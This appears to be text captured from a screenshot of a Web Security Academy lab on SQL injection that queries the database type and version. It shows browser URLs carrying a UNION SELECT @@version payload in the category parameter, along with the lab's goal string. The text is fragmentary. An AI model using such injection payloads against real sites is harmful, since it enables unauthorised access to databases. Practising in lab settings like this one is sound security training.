 Lab: SQL injection attack, queryi
SQL injection attack, querying th
d03c9367c802a8ae300ab00bc.web-security-academy.net/filter?category='+UNION+SELECT+@@version,NULL%23
https://0aae00dd03c9367c802a8ae300ab00bc.web-security-academy.net/filter?category=%27+UNIO...
https://0aae00dd03c9367c802a8ae300ab00bc.web-security-academy.net/filter?category='+UNION+SELECT...
Web Se
Academ
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description